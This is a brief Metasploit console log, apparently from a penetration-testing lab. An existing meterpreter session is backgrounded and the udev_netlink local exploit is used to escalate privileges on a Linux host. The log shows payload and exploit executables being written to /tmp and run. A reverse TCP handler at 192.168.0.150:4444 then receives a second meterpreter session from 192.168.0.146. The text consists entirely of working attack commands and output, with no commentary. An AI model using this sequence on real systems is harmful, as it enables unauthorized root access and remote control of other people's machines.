 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/linux/local/udev_netlink
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/udev_netlink) > set session 1
session => 1
msf6 exploit(linux/local/udev_netlink) > exploit
[!] SESSION may not be compatible with this module.
[*] Started reverse TCP handler on 192.168.0.150:4444
[*] Attempting to autodetect netlink pid...
[*] Meterpreter session, using get_processes to find netlink pid
[*] udev pid: 2861
[+] Found netlink pid: 2860
[*] Writing payload executable (207 bytes) to /tmp/WUNJZzRWGF
[*] Writing exploit executable (1879 bytes) to /tmp/roXbcfxVYo
[*] chmod'ing and running it...
[*] Sending stage (976712 bytes) to 192.168.0.146
[*] Meterpreter session 2 opened (192.168.0.150:4444 -> 192.168.0.146:41578) at 2021-01-14 04:01:48 -0500